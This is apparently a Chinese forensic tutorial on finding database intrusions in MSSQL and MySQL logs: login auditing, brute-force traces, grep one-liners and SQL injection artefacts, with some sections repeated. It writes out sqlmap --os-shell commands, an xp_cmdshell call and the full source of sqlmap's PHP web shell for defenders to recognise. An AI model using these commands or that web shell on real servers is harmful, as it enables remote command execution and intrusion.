第4篇:MSSQL日志分析

常见的数据库攻击包括弱口令、SQL注入、提升权限、窃取备份等。

对数据库的日志进行分析,可以发现攻击行为,追溯攻击源,进而还原攻击场景。

0x01 MSSQL日志分析



首先,MSSQL数据库应启用日志记录功能,默认配置仅限失败的登录,修改为失败和成功的登录,这样就可以对用户登录进行审核。



登录到SQL Server Management Studio,依次点击 管理–SQL Server 日志



双击日志存档文件即可打开日志文件查看器,并可以对日志进行筛选或者导出等操作。



另外,MSSQ提供了一个工具SQL Server Profiler ,方便查找和发现SQL执行的效率和语句问题。

日志分析案例:



在日志文件查看器中,选择筛选,在筛选设置中源设置为“登录”,应用筛选器,确定。



筛选后的结果,可以很清晰的识别用户登录信息,记录内容包括用户登录时间、登录是否成功、登录使用的账号以及远程登录时用户使用的IP地址。

如下图:客户端:192.168.204.1进行尝试弱口令登录,并发现其中有一条登录成功的记录。

0x02 SQL注入入侵痕迹

在利用SQL注入漏洞的过程中,我们会尝试利用sqlmap的–os-shell参数取得shell,如操作不慎,可能留下一些sqlmap创建的临时表和自定义函数。我们先来看一下sqlmap os-shell参数的用法以及原理:

1、构造一个SQL注入点,开启Burp监听8080端口

sqlmap.py -u http://192.168.204.164/sql.asp?id=1 --os-shell --proxy=http://127.0.0.1:8080

HTTP通讯过程如下:

创建了一个临时表sqlmapoutput,调用存储过程执行系统命令将数据写入临时表,然后取临时表中的数据展示到前端。

通过查看数据库中最近新建的表的结构和内容,可以判断是否发生过sql注入漏洞攻击事件。

检查方法:

1、数据库表检查

2、检查xp_cmdshell等存储过程

xp_cmdshell在mssql2005之后的版本中是默认禁止的,查看xp_cmdshell是否被启用。

`Exec master.dbo.xp_cmdshell ‘whoami’

3、需要结合web日志,通过查看日志文件的大小以及审计日志文件中的内容,可以判断是否发生过sql注入漏洞攻击事件。

常见的数据库攻击包括弱口令、SQL注入、提升权限、窃取备份等。

对数据库的日志进行分析,可以发现攻击行为,追溯攻击源,进而还原攻击场景。

0x01 Mysql日志分析

general query log能记录成功连接和每次执行的查询,我们可以将它用作安全布防的一部分,为故障分析或黑客事件后的调查提供依据。

1、查看log配置信息

show variables like '%general%';

2、开启日志

SET GLOBAL general_log = 'On';

3、指定日志文件路径

#SET GLOBAL general_log_file = '/var/lib/mysql/mysql.log';



我们来做个简单的测试吧,使用我以前自己开发的弱口令工具来扫一下,字典设置比较小,2个用户,4个密码,共8组。

MySQL中的log记录是这样子:

Time Id Command Argument

190601 22:03:20 98 Connect [email protected] on 98 Connect Access denied for user ‘root’@’192.168.204.1’ (using password: YES) 103 Connect [email protected] on 103 Connect Access denied for user ‘mysql’@’192.168.204.1’ (using password: YES) 104 Connect [email protected] on 104 Connect Access denied for user ‘mysql’@’192.168.204.1’ (using password: YES) 100 Connect [email protected] on 101 Connect [email protected] on 101 Connect Access denied for user ‘root’@’192.168.204.1’ (using password: YES) 99 Connect [email protected] on 99 Connect Access denied for user ‘root’@’192.168.204.1’ (using password: YES) 105 Connect [email protected] on 105 Connect Access denied for user ‘mysql’@’192.168.204.1’ (using password: YES) 100 Query set autocommit=0 102 Connect [email protected] on 102 Connect Access denied for user ‘mysql’@’192.168.204.1’ (using password: YES) 100 Quit `

我们来按列来解析:

第一列:Time,时间列,前面一个是日期,后面一个是小时和分钟,有一些不显示的原因是因为这些sql语句几乎是同时执行的,所以就不另外记录时间了。

第二列:Id,就是show processlist出来的第一列的线程ID,对于长连接和一些比较耗时的sql语句,你可以精确找出究竟是那一条那一个线程在运行。

第三列:Command,操作类型,比如Connect就是连接数据库,Query就是查询数据库(增删查改都显示为查询),可以特定过虑一些操作。

第四列:Argument,详细信息,例如 Connect [email protected] on test 意思就是[email protected]连上test库,如此类推,接下面的连上数据库之后,做了什么查询的操作。

你知道在这个口令猜解过程中,哪个是成功的,哪个是失败的吗?

一个口令猜解成功的记录是这样子的:

190601 22:03:20 100 Connect [email protected] on

100 Query set autocommit=0

100 Quit

但是,如果你是用其他方式,可能会有一点点不一样的哦。

Navicat for MySQL登录:

190601 22:14:07 106 Connect [email protected] on

106 Query SET NAMES utf8

106 Query SHOW VARIABLES LIKE 'lower_case_%'

106 Query SHOW VARIABLES LIKE 'profiling'

106 Query SHOW DATABASES

命令行登录:

190601 22:17:25 111 Connect root@localhost on

111 Query select @@version_comment limit 1

190601 22:17:56 111 Quit

通过这样的方式,我们可以简单判断出用户是通过连接数据库的方式。

登录失败的记录:

102 Connect [email protected] on

102 Connect Access denied for user 'mysql'@'192.168.204.1' (using password: YES)

当然啦,不管你是爆破工具、Navicat for MySQL、还是命令行,登录失败都是一样的记录。

利用shell命令进行简单的分析:

#有哪些IP在爆破?

grep "Access denied" mysql.log |cut -d "'" -f4|uniq -c|sort -nr

27 192.168.204.1

#爆破用户名字典都有哪些?

grep "Access denied" mysql.log |cut -d "'" -f2|uniq -c|sort -nr

13 mysql

12 root

1 root

1 mysql

0x02 SQL注入入侵痕迹

在利用SQL注入漏洞的过程中,我们会尝试利用sqlmap的–os-shell参数取得shell,如操作不慎,可能留下一些sqlmap创建的临时表和自定义函数。我们先来看一下sqlmap os-shell参数的用法以及原理:

1、构造一个SQL注入点,开启Burp监听8080端口

sqlmap.py -u http://192.168.204.164/sql.php?id=1 --os-shell --proxy=http://127.0.0.1:8080



HTTP通讯过程如下:



创建了一个临时文件tmpbwyov.php,通过访问这个木马执行系统命令,并返回到页面展示。

tmpbwyov.php:

<?php $c=$_REQUEST[“cmd”];@set_time_limit(0);@ignore_user_abort(1);@ini_set(‘max_execution_time’,0);$z=@ini_get(‘disable_functions’);if(!empty($z)){$z=preg_replace(‘/[, ]+/’,’,’,$z);$z=explode(‘,’,$z);$z=array_map(‘trim’,$z);}else{$z=array();}$c=$c.” 2>&1\n”;function f($n){global $z;return is_callable($n)and!in_array($n,$z);}if(f(‘system’)){ob_start();system($c);$w=ob_get_contents();ob_end_clean();}elseif(f(‘proc_open’)){$y=proc_open($c,array(array(pipe,r),array(pipe,w),array(pipe,w)),$t);$w=NULL;while(!feof($t[1])){$w.=fread($t[1],512);}@proc_close($y);}elseif(f(‘shell_exec’)){$w=shell_exec($c);}elseif(f(‘passthru’)){ob_start();passthru($c);$w=ob_get_contents();ob_end_clean();}elseif(f(‘popen’)){$x=popen($c,r);$w=NULL;if(is_resource($x)){while(!feof($x)){$w.=fread($x,512);}}@pclose($x);}elseif(f(‘exec’)){$w=array();exec($c,$w);$w=join(chr(10),$w).chr(10);}else{$w=0;}print ”

".$w."

“;?>`

创建了一个临时表sqlmapoutput,调用存储过程执行系统命令将数据写入临时表,然后取临时表中的数据展示到前端。

通过查看网站目录中最近新建的可疑文件,可以判断是否发生过sql注入漏洞攻击事件。

检查方法:

1、检查网站目录下,是否存在一些木马文件:

2、检查是否有UDF提权、MOF提权痕迹

检查目录是否有异常文件

mysql\lib\plugin

c:/windows/system32/wbem/mof/

检查函数是否删除

select * from mysql.func

3、结合web日志分析。